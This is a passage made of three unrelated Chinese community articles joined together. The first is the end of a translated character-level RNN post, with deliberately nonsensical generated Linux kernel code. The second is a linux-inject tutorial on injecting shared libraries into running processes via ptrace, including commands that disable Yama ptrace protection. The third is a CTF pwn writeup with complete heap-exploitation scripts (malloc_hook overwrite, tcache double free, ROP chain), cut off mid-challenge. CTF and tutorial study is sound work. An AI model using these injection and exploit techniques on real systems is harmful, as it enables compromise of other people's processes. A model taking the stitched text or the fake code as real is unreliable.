请注意,在第二个函数中,模型进行比较tty ==
tty,这是一个无意义的永真情况。另一方面,这次至少变量tty存在于范围内!在最后一个函数中,请注意代码不返回任何内容,因为函数签名是正确的void。但是,前两个函数也被声明void但有返回值。由于长期的相互作用,这又形成了一种常见的错误。
有时模型自己决定什么时候采样新文件。这通常是一个非常有趣的部分:该模型首先逐字逐句地叙述GNU许可证,对一些包含示例,生成一些宏,然后插入代码:
/*
* Copyright (c) 2006-2010, Intel Mobile Communications. All rights reserved.
*
* This program is free software; you can redistribute it and/or modify it
* under the terms of the GNU General Public License version 2 as published by
* the Free Software Foundation.
*
* This program is distributed in the hope that it will be useful,
* but WITHOUT ANY WARRANTY; without even the implied warranty of
* MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
*
* GNU General Public License for more details.
*
* You should have received a copy of the GNU General Public License
* along with this program; if not, write to the Free Software Foundation,
* Inc., 675 Mass Ave, Cambridge, MA 02139, USA.
*/
#include <linux/kexec.h>
#include <linux/errno.h>
#include <linux/io.h>
#include <linux/platform_device.h>
#include <linux/multi.h>
#include <linux/ckevent.h>
#include <asm/io.h>
#include <asm/prom.h>
#include <asm/e820.h>
#include <asm/system_info.h>
#include <asm/setew.h>
#include <asm/pgproto.h>
#define REG_PG vesa_slot_addr_pack
#define PFM_NOCOMP AFSR(0, load)
#define STACK_DDR(type) (func)
#define SWAP_ALLOCATE(nr) (e)
#define emulate_sigs() arch_get_unaligned_child()
#define access_rw(TST) asm volatile("movd %%esp, %0, %3" : : "r" (0)); \
if (__type & DO_READ)
static void stat_PC_SEC __read_mostly offsetof(struct seq_argsqueue, \
pC>[1]);
static void
os_prefix(unsigned long sys)
{
#ifdef CONFIG_PREEMPT
PUT_PARAM_RAID(2, sel) = get_state_state();
set_pid_sum((unsigned long)state, current_state_str(),
(unsigned long)-1->lr_full; low;
}
这里有[1MB的Linux](https://cs.stanford.edu/people/karpathy/char-rnn/linux.txt
"1MB的Linux")代码样本供您观看。
# 生成baby的名字
让我们再尝试一下。让我们为RNN提供一个大文本文件,其中包含列出的8000个婴儿名字,每行一个(从[这里](http://www.cs.cmu.edu/afs/cs/project/ai-repository/ai/areas/nlp/corpora/names/
"这里")获得的名字)。我们将其提供给RNN,然后生成新名字。以下是一些示例,仅显示训练数据中未出现的名称(90%不显示):
Rudi Levette Berice Lussa Hany Mareanne Chrestina Carissy Marylen Hammine
Janye Marlise Jacacrie Hendred Romand Charienna Nenotto Ette Dorane Wallen
Marly Darine Salina Elvyn Ersia Maralena Minoria Ellia Charmin Antley Nerille
Chelon Walmor Evena Jeryly Stachon Charisa Allisa Anatha Cathanie Geetra
Alexie Jerin Cassen Herbett Cossie Velen Daurenge Robester Shermond Terisa
Licia Roselen Ferine Jayn Lusine Charyanne Sales Sanny Resa Wallon Martine
Merus Jelen Candica Wallin Tel Rachene Tarine Ozila Ketia Shanne Arnande
Karella Roselina Alessia Chasty Deland Berther Geamar Jackein Mellisand Sagdy
Nenc Lessie Rasemy Guen Gavi Milea Anneda Margoris Janin Rodelin Zeanna Elyne
Janah Ferzina Susta Pey Castina
你可以在[这里](https://cs.stanford.edu/people/karpathy/namesGenUnique.txt
"这里")看到更多。我最喜欢的一些包括“Baby”,“Killie”,“Char”,“R”,“More”,“Mars”,“Hi”,“Saddie”,“With”和“Ahbort”。当然,你可以想象,在写小说或命名一个新创业公司时提供非常有用的灵感:)
# Understanding what’s going on
我们看到训练结束时的结果可能令人印象深刻,但这有什么用呢?让我们进行两次快速实验,简要介绍一下。
## 训练时样本的演变
首先,看一下模型训练时采样文本是如何演变的,这很有趣。
例如,训练了Leo Tolstoy的战争与和平的LSTM,然后每100次训练生成样本。在迭代100的位置,模型对随机混乱进行采样:
tyntd-iafhatawiaoihrdemot lytdws e ,tfti, astai f ogoh eoase rrranbyne 'nhthnee e plia tklrgd t o idoe ns,smtt h ne etie h,hregtrs nigtike,aoaenns lng
但是,至少它开始了解由空格分隔的单词。除了有时它插入两个空格。它也不知道逗号总是跟着一个空格。在300次迭代中,我们看到模型开始了解引号和句号。
"Tmont thithey" fomesscerliund
Keushey. Thom here
sheulke, anmerenith ol sivh I lalterthend Bleipile shuwy fil on aseterlome
coaniogennc Phe lism thond hon at. MeiDimorotion in ther thize."
这些单词现在也用空格分隔,模型开始在句子结尾处得到关于句号的用法 。500次迭代:
we counter. He stutn co des. His stanted out one ofler that concossions and was
to gearang reay Jotrets and with fre colt otf paitt thin wall. Which das stimn
该模型现在学会拼写最短和最常见的单词,如“we”,
“He”,“His”,“Which”,“and”等等。700次迭代之后,我们可以看到越来越多的类似英语的文本出现:
Aftair fall unsuch that the hall for Prince Velzonski's that me of
her hearly, and behs to so arwage fiving were to it beloge, pavu say falling misfort
how, and Gogition is so overelical and ofter.
1200次之后,看到使用引号和问号/感叹号,也学到了更长的词汇使用:
"Kite vouch!" he repeated by her
door. "But I would be done and quarts, feeling, then, son is people...."
直到大约2000次之后,可以得到正确拼写的单词,引号,名称等等:
"Why do what that day," replied Natasha, and wishing to himself the fact the
princess, Princess Mary was easier, fed in had oftened him.
Pierre aking his soul came to the packs and drove up his father-in-law women.
# RNN中的可视化预测,与“神经元”的激活
另一个有趣的可视化情况是查看字符的预测分布。在下面的可视化中,我们从验证集(沿蓝色/绿色行显示)提供维基百科RNN模型字符数据,并在我们可视化(红色)的每个字符下,模型为下一个序列分配的前5个字符的猜测情况。猜测某字符出现的概率由它们的颜色表示(暗红色=为非常可能,白色=不太可能).例如:
存在一些有很强关联性的字符,模型对这样的字符预测非常肯定(如:<http://www>
这样的序列)。输入字符序列(蓝色/绿色),基于在RNN的隐藏层中,随机选择的神经元的激发程度而着色。可以这样认为,绿色=这个神经元非常兴奋,激发程度高;蓝色=这个神经元不太兴奋,激发程度不高(对应熟悉LSTM细节的朋友来说,这样的兴奋状态是隐藏状态向量中[-1,1]之间的值,它只是经过gate和tanh函数后LSTM单元的状态)。直观上来说,这是在RNN的“大脑”中读取输入序列时,可视化某些神经元的激活状态。不同的神经元可能在寻找不同的模式。下面我们来看看我认为有趣或者可解释的4个不同的情况(许多不有趣或不能解释)。
上图中的神经元似乎对URL很敏感,但在URL外部则表现出不感兴趣。LSTM很可能是用这个神经元来确定是否在URL内部。
当RNN在“[[]]”markdown环境内,会表现得很兴奋,在外部则不是。有趣的是神经元看到“[”时,不是马上就能处于激活状态,它必须等到第二个“[”出现才会激活。这个计算模型是否看到1个“[”还是2个“[”,这个计算任务很可能是由不同的神经元完成的。
这里这个图,我们看到一个神经元在“[[]]”环境中看起来呈线性变化。换句话说,它的激活状态给RNN提供了一个可以“[[]]”范围的时间相对坐标。RNN可以使用该信息,然后根据“[[]]”范围出现的早晚,来制作不同的字符。
这里是一个有局部行为的神经元。它保持一个冷静的状态,且会在“www”序列出现第一个“w”之后就变成抑制的状态。RNN可能正在使用这个神经元计算它在“www”序列中的所在的位置,以便于确定是否应该发出另一个“w”,或者开始启动一个URL。
当然,由于RNN的隐藏状态是一个非常庞大,高纬度且分散表达的部分,因此很多这些结论都或多或少呈现出波浪状。这些可视化是使用自定义HTML / CSS /
Javascript生成的,如果您想创建类似的东西,可以看[这里](http://cs.stanford.edu/people/karpathy/viscode.zip
"这里")。
我们还可以通过排除预测的情况,只显示文本来缩小这种可视化,并且还是用颜色来显示单元格的激活状态。我们可以看到,除了大部分的神经元所做的事情无法解释之外,其中大概有5%的神经元学会了有趣且能解释的算法。
再说一次,这个方法的优点就是当你试图预测下一个字符,你不必在任何时候进行硬编码,比如:有助于跟踪你当前所在位置是否处于引用内或外。我们刚刚对原始数据进行了LSTM训练,并确定这是一个便于进行跟踪,有效的数量。换句话说,RNN的神经元在训练中逐步调整自己成为一个引用检查单元,这有助于它更好的执行最终任务。这是深度学习模型(更普遍的端到端训练)的能力,来源于一个最简洁且有吸引力的例子之一。
# 源码
我希望我已经说服你训练 character-level 语言模型是一个非常有趣的练习。你可以使用我在Github上发布的[char-rnn代码](https://github.com/karpathy/char-rnn "char-rnn代码")训练你自己的模型。它需要一个大型文本文件进行训练,然后你可以从中生成样本。此外,GPU训练对此有所帮助,因为用其他CPU训练速度会慢10倍。如果你还不是很清楚
Torch / Lua
代码,请记住这里有一个[100行](https://gist.github.com/karpathy/d4dee566867f8291f086
"100行")的版本。
_题外话_ 。代码是用[Torch 7](http://torch.ch/ "Torch
7")编写的,它最近成为我最喜欢的深度学习框架。我在过去的几个月里才开始与Torch /
LUA合作,这并不容易(我花了很多时间在Github上挖掘原始的Torch代码,并问了他们的很多问题以完成工作),但是一旦掌握了这些东西,它就会提供很大的灵活性和速度。我过去也曾与Caffe和Theano合作过,现在我相信Torch,虽然它并不完美,却能获得更好地获得抽象水平。在我看来,有效框架的理想特征是:
* 具有许多功能的CPU / GPU transparent Tensor 库(切片,数组/矩阵运算等)
* 脚本语言(理想情况下为Python)中完全独立的代码库,可在Tensors上运行并实现所有深度学习内容(前向传递/后向传递,计算图等)
* 应该可以轻松地共享预训练模型(Caffe做得很好,其他人做不到),这很重要。
* 没有编译步骤(或至少不像Theano目前所做的那样)。深度学习的趋势是朝着更大,更复杂的网络展开,这些网络在复杂的图形中被时间展开。重要的是这些不能长时间编译,不然开发时间将大大受损。其次,通过编译,可以放弃可解释性和有效 记录/调试 的能力。如果有一个选项来编译图表, 且它是为提高效率而开发的那这就没问题。
# 扩展Reading
在该帖子结束之前,我还想在更广泛的背景下定位RNN,并提供当前研究方向的草图。RNN最近在深度学习领域产生了大量的共鸣,引起了大家的兴趣。与Convolutional
Networks类似,它们已存在数十年,但它们的全部潜力最近才开始得到广泛认可,这在很大程度上是由于我们不断增长的计算资源。这里是一些近期发展的简要草图(这不是完整的清单,很多这项工作从研究开始要回溯到20世纪90年代,参见相关工作部分):
**在NLP和语音领域** ,RNN可以把[语音转录成文本](http://proceedings.mlr.press/v32/graves14.pdf
"语音转录成文本"),实现[机器翻译](https://arxiv.org/abs/1409.3215
"机器翻译")、[生成手写文本](http://www.cs.toronto.edu/~graves/handwriting.html
"生成手写文本"),当然,它们也被用作强大的语言模型 ([Sutskever et
al.](http://www.cs.utoronto.ca/~ilya/pubs/2011/LANG-RNN.pdf "Sutskever et
al.")) ([Graves](https://arxiv.org/abs/1308.0850 "Graves")) ([Mikolov et
al.](http://www.rnnlm.org/ "Mikolov et al."))
(在字符和单词的水平上)。目前,单词级模型似乎比字符级模型更好,但这肯定是暂时的。
**计算机视觉** 。RNN也在计算机视觉中迅速普及。例如,我们在[帧级别的视频分类](https://arxiv.org/abs/1411.4389
"帧级别的视频分类"),[图像字幕](https://arxiv.org/abs/1411.4555
"图像字幕")(还包括我自己的工作和许多其他)中看到RNN ,[视频字幕](https://arxiv.org/abs/1505.00487
"视频字幕")和最近的[图像问答](https://arxiv.org/abs/1505.02074
"图像问答")。我个人最喜欢的CV领域中关于RNN的文章: [Recurrent Models of Visual
Attention](https://arxiv.org/abs/1406.6247 "Recurrent Models of Visual
Attention")。
**归纳推理,Memories and Attention** 。另一个极其令人兴奋的研究方向是解决“vanilla recurrent
networks”的局限性。第一个问题,RNN是不具有归纳性的:RNN可以非常好地记忆序列,但是并不一定总能以正确的方式表现出令人信服的迹象(我将提供一些指示,使其更具体)。第二个问题,他们不必要将他们的表示大小与每步的计算量相结合。比如,如果你将隐藏状态向量的大小加倍,那么由于矩阵乘法,每步的FLOPS数量将翻两番。理想情况下,我们希望维护一个巨大的
representation/memory (比如:包含所有维基百科数据或着许多中间状态变量),同时保持每个时间步长固定的计算能力。
在 [DeepMind’s Neural Turing Machines ](https://arxiv.org/abs/1410.5401
"DeepMind’s Neural Turing Machines
")中提出了向这些方向发展的第一个令人信服的例子。这篇文章描述了一种模型的路径,这些模型可以在大型外部存储器阵列和较小的存储器寄存器(将其视为工作存储器)之间执行读/写操作,并在其中进行计算。至关重要的是,NTM论文还提供了非常有趣的内存寻址机制,这些机制是通过(soft,
and fully-differentiable) attention 模型实现的。soft attention
的概念已经证明是一个强大的建模功能,并且还在 [Neural Machine Translation by Jointly Learning to
Align and Translate ](https://arxiv.org/abs/1409.0473 "Neural Machine
Translation by Jointly Learning to Align and Translate ")for Machine
Translation 和 [Memory Networks ](https://arxiv.org/abs/1503.08895 "Memory
Networks ")for (toy) Question Answering 进行了描述。事实上,我甚至可以这么说:
> “attention ”的概念是近期神经网络中最有趣的创新。
现在,我不想深入了解太多细节,但内存寻址的“ soft
attention”方案很方便,因为它使模型完全可以区分,但遗憾的是,牺牲了效率,因为所有可以照顾的事情都被关注的了。可以认为这是在C中声明一个指针,它不指向特定的地址,而是在整个内存中的所有地址上定义一个完整的分布,并且取消引用指针返回指向内容的加权和(这将是一个昂贵的操作!)。这促使多位成员将“soft
attention”模型交换为“hard
attention”,其中一个成员对特定的一块存储器进行采样(例如,某些存储器单元的读/写操作,而不是在某种程度上从所有单元读取/写入))。这个模型在理论上更具吸引力,可扩展性和高效性,但不幸的是它也是不可微分的。然后,这要求使用来自
Reinforcement Learning literature (比如: REINFORCE)
的技术,其中人们习惯于不可微分相互作用的概念。这是一个持续性的工作,但这些“hard attention”模型已被探索,例如, [Inferring
Algorithmic Patterns with Stack-Augmented Recurrent
Nets](https://arxiv.org/abs/1503.01007 "Inferring Algorithmic Patterns with
Stack-Augmented Recurrent Nets"), [Reinforcement Learning Neural Turing
Machines](http://arxiv.org/abs/1505.00521 "Reinforcement Learning Neural
Turing Machines"), 和 [Show Attend and Tell](https://arxiv.org/abs/1502.03044
"Show Attend and Tell")。
**People** 。如果你想更多了解RNN,我推荐[Alex Graves](http://www.cs.toronto.edu/~graves/
"Alex Graves"),[Ilya Sutskever](http://www.cs.toronto.edu/~ilya/ "Ilya
Sutskever")和[Tomas Mikolov](http://www.rnnlm.org/ "Tomas
Mikolov")的论文。有关“REINFORCE”的更多信息,请看[David
Silver](http://www0.cs.ucl.ac.uk/staff/d.silver/web/Home.html "David
Silver")的课程,或[Pieter Abbeel](https://people.eecs.berkeley.edu/~pabbeel/
"Pieter Abbeel")的课程。
**Code**
。这篇帖子为Torch发布的代码。我刚才写的原始numpy代码,它实现了一个有效的,批量的LSTM前向和后向传递。你还可以查看我的基于numpy的[NeuralTalk](https://github.com/karpathy/neuraltalk
"NeuralTalk"),它使用RNN / LSTM来标记图像,或者可能是Jeff
Donahue的[Caffe](http://jeffdonahue.com/lrcn/ "Caffe")实现。
# 结论
我们已经了解了RNN,它们如何工作,为什么它们成为一个大问题, 我们在几个有趣的数据集上训练了一个RNN character-level语言模型,而且我们已经看到了RNN的发展方向。你可以放心地在RNN中进行大量创新,我相信它们将成为智能系统的一个基础和关键组成部分。
最后,为这篇文章添加一些有趣的东西。我在这篇博客文章的源文件上训练了一个RNN,遗憾的是,在大约46K字符处,我没有提供足够的正确的数据来输入RNN,
但返回的样本(用低 temperature 参数,生成以获得更典型的样本)是:
I've the RNN with and works, but the computed with program of the
RNN with and the computed of the RNN with with and the code
Yes,帖子是关于RNN以及它的工作情况,所以很明显这是正确的:)
See you next time! | 社区文章 |
# linux-inject:注入代码到运行的Linux进程中
##### 译文声明
本文是翻译文章,文章来源:360安全播报
译文仅供参考,具体内容表达以及含义原文为准。
最近,我遇到了[linux-inject](https://github.com/gaffe23/linux-inject/),它是一个注入程序,可以注入一个.so文件到一个运行中的应用程序进程中。类似于LD_PRELOAD环境变量所实现的功能,但它可以在程序运行过程中进行动态注入,而LD_PRELOAD是定义在程序运行前优先加载的动态链接库。事实上,linux-inject并不取代任何功能。换句话说,可以看成是忽略了LP_PRELOAD.
它的文档很匮乏,理由可能是开发人员认为大多数使用这个程序的用户不会是这个领域的新手,他们应当知道该怎么做。然而可能部分人并不是目标受众,我当时花了很久才弄清楚需要做什么,因此我希望这篇文章能够帮助别人。
我们首先需要克隆并且构建它:
git clone https://github.com/gaffe23/linux-inject.git
cd linux-inject
make
完成后,我们就可以开始这个例子了。打开另一个终端(这样你有两个可以自由使用),cd到你克隆linux-inject的目录,然后
cd ~/workspace/linux-inject,运行./sample-target。
回到第一个终端,运行
sudo ./inject -n sample-target sample-library.so。
这些都是什么意思呢,注入sample-library.so到一个进程中,进程是通过-n name指定的sample-target。如果你需要注入到指定PID的进程,你可以使用-p PID的方式。
但这有可能无法工作,因为Linux3.4中有一个名为[Yama](https://www.kernel.org/doc/Documentation/security/Yama.txt)的安全模块可以禁用
ptrace-based代码注入(或者是在代码注入期间有其他的拦截方式)。要想让它在这种情况下正常工作,你需要运行这些命令之一(出于安全考虑,我更喜欢第二个):再次尝试注入,你会在sample-target输出的“sleeping…”中看到“I just got loaded”。
echo 0 | sudo tee /proc/sys/kernel/yama/ptrace_scope # 允许任何进程注入代码到相同用户启动的进程中,root用户可以注入所有进程echo 2 | sudo tee /proc/sys/kernel/yama/ptrace_scope # 只允许root用户注入代码
如果你想注入自己写的代码,我必须要警告你:一些应用程序(例如VLC播放器)可能会发生段错误,因此你在编写代码的时候需要考虑到可能发生崩溃的情况。
做个简单演示,我们可以尝试注入这段代码:
#include <stdio.h>__attribute__((constructor))void hello() { puts("Hello world!");}
这段C语言代码应该很容易理解,__attribute__((constructor))可能会使人迷惑。它的意思是说在函数库加载之后尽快运行这个函数。换句话说,这个函数就是要注入到进程中的代码。
编译是很简单的,没有什么特别的要求:
gcc -shared -fPIC -o libhello.so hello.c
首先需要运行sample-target,然后我们尝试注入:
sudo ./inject -n sample-target libhello.so
在长串的“sleeping…”中你应该会看到“Hello world!”。
不过还有一个问题,注入会中断程序流程。如果你尝试循环puts("Hello world!");,它会不断打印"Hello
world!",主程序在注入的library结束之前不会恢复运行。也就是说,你不会再看到“sleeping…”。
要解决这个问题,你可以将注入的代码运行在单独的线程中,例如下面这段修改的代码:
#include <stdio.h>
#include <unistd.h>
#include <pthread.h>
void* thread(void* a) {
while (1) {
puts("Hello world!");
usleep(1000000);
}
return NULL;
}
__attribute__((constructor))
void hello() {
pthread_t t;
pthread_create(&t, NULL, thread, NULL);
}
它应该可以正常工作。但如果你注入sample-target,因为sample-target并没有链接libpthread这个库,因此,任何使用pthread的函数都不能正常工作。当然,如果你通过添加参数-lpthread链接了libpthread,它会正常工作。
如果我们不想重新编译目标程序,我们也可以使用一个linux-inject所依赖的函数:__libc_dlopen_mode()。为什么不是dlopen(),因为dlopen()需要链接libdl,而__libc_dlopen_mode()包含在标准C库中(这里是glibc).
这里是代码样例:
#include <stdio.h>
#include <unistd.h>
#include <pthread.h>
#include <dlfcn.h>
/* Forward declare these functions */
void* __libc_dlopen_mode(const char*, int);
void* __libc_dlsym(void*, const char*);
int __libc_dlclose(void*);
void* thread(void* a) {
while (1) {
puts("Hello world!");
usleep(1000000);
}
}
__attribute__((constructor))
void hello() {
/* Note libpthread.so.0. For some reason,
using the symbolic link (libpthread.so) will not work */
void* pthread_lib = __libc_dlopen_mode("libpthread.so.0", RTLD_LAZY);
int(*pthread_lib_create)(void*,void*,void*(*)(void*),void*);
pthread_t t;
*(void**)(&pthread_lib_create) = __libc_dlsym(pthread_lib, "pthread_create");
pthread_lib_create(&t, NULL, thread, NULL);
__libc_dlclose(pthread_lib);
}
如果你没用过
dl*函数,这段代码看起来会非常吃力。但你可以查阅[相关文档](http://linux.die.net/man/3/dlopen),自己去寻求解释当然会理解的更深。
基于以上,你将可以注入自己的代码到运行中的Linux进程中。Have fun! | 社区文章 |
# 2021 MAR DASCTF 部分PWN WriteUP
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## fruiteie
首先看一下程序的逻辑,首先是读取了用户输入的一个`size`,然后程序申请了对应大小的堆块`heap`,输出`heap`地址之后接着读取了一个十六进制的数作为`offset`,接着向`heap+offset`的位置读取了`0x10`字节大小的数据。最后又申请了一个`0xa0`大小的堆块。
那么这里题目的提示很明显了,也就是利用`offset`写`one_gadget`到`malloc_hook`中去,在调用`malloc(0xa0)`的时候触发`one_gadget`的调用,`getshell`。
但是这里存在一个问题就是如何泄漏出`libc`的地址,再读一下程序,我们注意到这里`malloc(size)`的时候`size`为可以为负数,因此这里我们输入一个`-1`,那么`malloc`就会调用`mmap`去申请一个很大的内存空间,经过调试发现这个内存空间的起始地址与`libc`的基地址偏移是固定的。
那么我们就根据输出的`heap`地址就可以推算出`libc`基地址。
# encoding=utf-8
from pwn import *
file_path = "./fruitpie"
context.arch = "amd64"
context.log_level = "debug"
context.terminal = ['tmux', 'splitw', '-h']
elf = ELF(file_path)
debug = 1
if debug:
p = process([file_path])
gdb.attach(p, "b *$rebase(0xCC9)")
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
one_gadget = [0x45226, 0x4527, 0xf0364, 0xf1207]
else:
p = remote('54f57bff-61b7-47cf-a0ff-f23c4dc7756a.machine.dasctf.com', 50202)
libc = ELF('./libc.so.6')
one_gadget = [0x4f365, 0x4f3c2, 0x10a45c]
p.sendlineafter("Enter the size to malloc:\n", str(-1))
heap_address = int(p.recvline().strip(), 16)
log.success("heap address is {}".format(hex(heap_address)))
libc.address = heap_address + 0x100001000 - 0x10
log.success("libc address is {}".format(hex(libc.address)))
log.success("malloc_hook is {}".format(hex(libc.sym['__malloc_hook'])))
different = libc.sym['__malloc_hook'] - heap_address
log.success("different is {}".format(hex(different)))
p.sendlineafter("Offset:", hex(different)[2:])
p.sendafter("Data:\n", p64(one_gadget[2] + libc.address))
p.interactive()
## ParentSimulator
首先看一下程序的逻辑,首先是第一个函数调用,这里需要注意的是程序开启了沙箱,然后还打开了一个文件,最重要的是调用了`chdir("/")`函数。
open("/tmp", 0);
lchown("/tmp/ohohoho/", 0, 0);
chroot("/tmp/ohohoho/");
chdir("/");
接着向下分析程序提供了五种功能和一个后门,我们首先看一下`add`函数,`add`函数申请了一个`child`结构体,该结构体的大小为`0x110`,结构体的成员变量如下
00000000 child struc ; (sizeof=0x100, mappedto_8)
00000000 name db 8 dup(?)
00000008 sex db 8 dup(?)
00000010 des db 240 dup(?)
00000100 child ends
也就是有三个成员变量,在`add`函数中为`name,sex`这两个成员变量赋值。然后提供了`change_name,edit_des`这两个函数,用来修改`name`成员变量和为`des`赋值。还有一个`show`函数将这三个成员变量的内容全部输出。
还存在一个`delete`函数,用来删除结构体,需要注意的是这三个函数只有当`is_alive[index]`对应的位置为`1`的时候才能操作,即进行了一个是否已经被删除的检查。
这几个函数都没有什么问题,我们重点看一下后门函数,也就是`666`的时候调用的函数。该函数只能调用一次。
printf("Current gender:%s\n", node_list[v2]->sex);
puts("Please rechoose your child's gender.\n1.Boy\n2.Girl:");
v3 = readint();
if ( v3 == 1 )
{
v0 = (struct child *)node_list[v2]->sex;
*(_DWORD *)v0->name = 0x796F62;
}
else if ( v3 == 2 )
{
v0 = (struct child *)node_list[v2]->sex;
strcpy(v0->name, "girl");
}
函数的主要功能就是输出和修改`sex`成员变量,那么这里我们注意到该函数调用的时候并没有对`is_alive`这个数组相应的位置进行检查,也就是说这里存在一个`UAF`。利用`sex`的输出可以泄漏一下堆地址。
而注意到`sex`成员变量的特殊位置`+0x8`,正好是`tcache`对`double
free`进行检查的位置,也就是`key`变量的位置,那么我们可以通过后门函数修改`key`,构造一个`double
free`,此时就可以完成一次任意地址分配。
为了持续的利用`double
free`,选择将任意地址分配的位置为某一个堆块起始地址`-0x20`的位置。利用`change_descirption`这个函数修改改`des`成员变量的功能就可以修改这个堆块的`fd`指针,就可以完成多次的任意地址分配。
0x56207637a0a0: 0x00005620781883b0(child_list) 0x00005620781883b0
0x56207637a0b0: 0x00005620781884c0 0x0000562078188390(child_3)
0x56207637a0c0: 0x0000000000000000 0x0000000000000000
从上面的堆分配来说,通过`index=3`的堆块就可以控制`index=0`的堆快。
现在有了任意地址分配,还差一个地址泄漏,这里我才用的就是利用任意地址分配将堆块分配到`pthread_tcache_struct`位置处,然后释放,那么`pthread_tcache_struct`结构体中就存在了一个`libc`附近的地址,那么再次利用任意地址分配,分配堆快到`libc_address-0x20`的位置,使得`des`成员变量恰好指向`libc`附近的地址,那么此时利用`show`函数就可以泄漏出`libc`地址了。
由于这个题目开启了沙箱
line CODE JT JF K
=================================
0000: 0x20 0x00 0x00 0x00000004 A = arch
0001: 0x15 0x00 0x05 0xc000003e if (A != ARCH_X86_64) goto 0007
0002: 0x20 0x00 0x00 0x00000000 A = sys_number
0003: 0x35 0x00 0x01 0x40000000 if (A < 0x40000000) goto 0005
0004: 0x15 0x00 0x02 0xffffffff if (A != 0xffffffff) goto 0007
0005: 0x15 0x01 0x00 0x0000003b if (A == execve) goto 0007
0006: 0x06 0x00 0x00 0x7fff0000 return ALLOW
0007: 0x06 0x00 0x00 0x00000000 return KILL
因此这里我们还是得需要构造`orw`,利用`setcontext`进行栈迁移,执行我们的`orw
rop`,并且需要注意的是程序一开始已经打开了一个文件,因此这里的`open`函数打开`flag`的时候返回的`fd=4`。
# encoding=utf-8
from pwn import *
file_path = "./pwn"
context.arch = "amd64"
context.log_level = "debug"
context.terminal = ['tmux', 'splitw', '-h']
elf = ELF(file_path)
debug = 1
if debug:
p = process([file_path])
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
one_gadget = 0x0
else:
p = remote('pwn.machine.dasctf.com', 51603)
libc = ELF('./libc-2.31.so')
one_gadget = 0x0
def add(index, sex=1, name=b"11"):
p.sendlineafter(">> ", "1")
p.sendlineafter("input index?", str(index))
p.sendlineafter("1.Boy\n2.Girl:\n", str(sex))
p.sendafter("your child's name:\n", name[:-1])
def change_name(index, name):
p.sendlineafter(">> ", "2")
p.sendlineafter("input index?", str(index))
p.sendafter("child's new name:\n", name)
def show_name(index):
p.sendlineafter(">> ", "3")
p.sendlineafter("input index?", str(index))
def delete(index):
p.sendlineafter(">> ", "4")
p.sendlineafter("input index?", str(index))
def change_des(index, content):
p.sendlineafter(">> ", "5")
p.sendlineafter("input index?", str(index))
p.sendafter("child's description:\n", content)
def back(index):
p.sendlineafter(">> ", "666")
p.sendlineafter("input index?", str(index))
add(0)
add(1)
add(2)
add(9)
delete(0)
delete(1)
back(1)
p.recvuntil("Current gender:")
heap_address = u64(p.recvline().strip().ljust(8, b"\x00")) - 0x10
p.sendlineafter("1.Boy\n2.Girl:\n", str(1))
delete(1)
add(0, 1, p64(heap_address + 0x390))
add(1, 1, p64(0))
add(3, 1, p64(0)) # control 0, 1
delete(2)
delete(0)
change_des(3, p64(0) + p64(0x111) + p64(heap_address + 0x10))
add(0)
add(4) # pthread_tcache_struct
change_des(4, p64(0)*7 + p64(0x0007000000000000))
delete(4)
add(4, 1, p64(0))
delete(0)
change_des(3, p64(0) + p64(0x111) + p64(heap_address + 0x110))
change_des(4, p64(0) + p64(0x0002000000000000))
add(0)
add(5)
show_name(5)
p.recvuntil("Description:")
libc.address = u64(p.recv(6).strip().ljust(8, b"\x00")) - 96 - 0x10 - libc.sym['__malloc_hook']
p_rsi_r = 0x0000000000027529 + libc.address
p_rdi_r = 0x0000000000026b72 + libc.address
p_rdx_r12_r = 0x000000000011c1e1 + libc.address
p_rax_r = 0x000000000004a550 + libc.address
syscall = 0x0000000000066229 + libc.address
ret = 0x00000000000c1479 + libc.address
flag_str_address = libc.sym['__free_hook'] + 0xa0
flag_address = libc.sym['__free_hook'] + 0x30
orw = flat([
p_rdi_r, flag_str_address,
p_rsi_r, 0,
p_rax_r, 2,
syscall,
p_rdi_r, 4,
p_rsi_r, flag_address,
p_rdx_r12_r, 0x30, 0,
p_rax_r, 0,
syscall,
p_rdi_r, 1,
p_rsi_r, flag_address,
p_rdx_r12_r, 0x30, 0,
p_rax_r, 1,
syscall,
libc.sym['exit']
])
magic = 0x00000000001547a0 + libc.address
payload = p64(magic) + p64(0)
payload += p64(libc.sym['setcontext'] + 61)
payload = payload.ljust(0x90, b"\x00")
payload += p64(heap_address + 0x5d0 + 0x10) + p64(ret)
payload += b"./flag\x00"
delete(0)
change_des(3, p64(0) + p64(0x111) + p64(libc.sym['__free_hook'] - 0x20))
change_des(4, p64(0) + p64(0x0002000000000000))
add(0)
add(7)
delete(9)
add(9)
change_des(9, orw)
delete(0)
change_des(3, p64(0) + p64(0x111) + p64(libc.sym['__free_hook'] - 0x10) + p64(0))
change_des(4, p64(0) + p64(0x0002000000000000))
add(0)
add(6)
log.success("libc address is {}".format(hex(libc.address)))
log.success("heap address is {}".format(hex(heap_address)))
change_des(7, p64(0) + p64(libc.sym['__free_hook'] - 0x10) + payload)
delete(6)
p.interactive()
## babybabyheap
首先看一下程序的逻辑,程序提供了四种方法就是`add,show,delete`,还有一个后门函数。`add`函数只能申请`0x7F-0x200`大小的堆块。`delete`删除堆块,`show`函数输出堆块的内容,这三种方法只能在`size_list[index]`中对应位置有数值的情况下才能调用,相当于`size_list[index]`是一个`is_deleted`的判断。
这种情况下就没有`UAF`了,那么此时看一下后门函数,后门函数只能够调用一次
index = readstr((void *)buf_list[v1], size_list[v1]);
__int64 __fastcall readstr(void *a1, unsigned int a2)
{
unsigned int v3; // [rsp+1Ch] [rbp-4h]
v3 = read(0, a1, a2);
if ( *((_BYTE *)a1 + (int)v3 - 1) == 10 )
*((_BYTE *)a1 + (int)v3 - 1) = 0;
*((_BYTE *)a1 + (int)v3) = 0;
return v3;
}
这里很明显的存在一个`off-by-null`的漏洞,一开始想到的是利用`large bin`构造`off-by-null`漏洞的利用造成堆重叠,但是这里最大只能分配`0x200`的堆块,所以这里无法使用。
对于`off-by-null`的利用方法就是构造堆重叠,那么这里我们主要是绕过下面这两个检查。
__glibc_unlikely (chunksize(p) != prevsize;
__builtin_expect (fd->bk != p || bk->fd != p, 0)
程序没有开启地址随机化,因此存储所有堆块地址的`buf_list`的地址我们是知道的,因此这里我们可以直接利用`node_list`伪造`fd,bk`指针,是一个典型的`unlink`的利用。
pwndbg> x/20gx 0x0000000001d573a0-0x10
